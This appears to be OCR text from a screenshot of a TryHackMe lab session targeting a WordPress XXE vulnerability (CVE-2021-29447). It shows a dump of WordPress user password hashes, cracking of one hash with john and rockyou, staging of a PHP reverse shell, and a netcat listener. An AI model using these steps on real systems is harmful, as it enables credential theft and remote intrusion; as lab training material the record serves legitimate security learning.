 Edit Plugins ‹ Tryhackme...
*Untitled 1 - Mousepad
medusa@kali: ~/Downl...
03:21 PM
medusa@kali: ~/Downloads
File Actions Edit View Help
| 0 | corp-001 |
| 2 | test-corp | $P$Bk3Zzr8rb.5dimh99TRE1krX8X85eR0 | test-corp | test-corp@tryhackme.fakemail | | 2021-05-26 23:47:32 | 1622072852:
$P$BJWv.2ehT6U5Ndg/xmFlLobPl37Xno0 | 0 | Corporation Test |
+----+------------+------------------------------------+---------------+------------------------------+----------------------------------+---------------------+------------
-----------------------------------+-------------+------------------+
2 rows in set (0.420 sec)
MySQL [wordpressdb2]> Ctrl-C -- exit!
Aborted
┌──(medusa㉿kali)-[~/Downloads/thm/CVE202129447]
└─$ echo '$P$B4fu6XVPkSU5KcKUsP1sD3Ul7G3oae1' > hash.txt
┌──(medusa㉿kali)-[~/Downloads/thm/CVE202129447]
└─$ ls
decode.php evil.dtd hash.txt payload.wav req.txt
┌──(medusa㉿kali)-[~/Downloads/thm/CVE202129447]
└─$ john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 256/256 AVX2 8x3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Press 'q' or Ctrl-C to abort, almost any other key for status
teddybear (?)
1g 0:00:00:00 DONE (2022-11-08 04:46) 14.28g/s 6857p/s 6857c/s 6857C/s jenny..0123456
Use the "--show --format=phpass" options to display all of the cracked passwords reliably
Session completed
┌──(medusa㉿kali)-[~/Downloads/thm/CVE202129447]
└─$ cd ../../
┌──(medusa㉿kali)-[~/Downloads]
└─$ ls -la | grep php-reverse-shell.php
-rw-r--r-- 1 medusa medusa 5492 Nov 1 06:15 php-reverse-shell.php
┌──(medusa㉿kali)-[~/Downloads]
└─$ nano php-reverse-shell.php
┌──(medusa㉿kali)-[~/Downloads]
└─$ nc -lvnp 1234
listening on [any] 1234 ...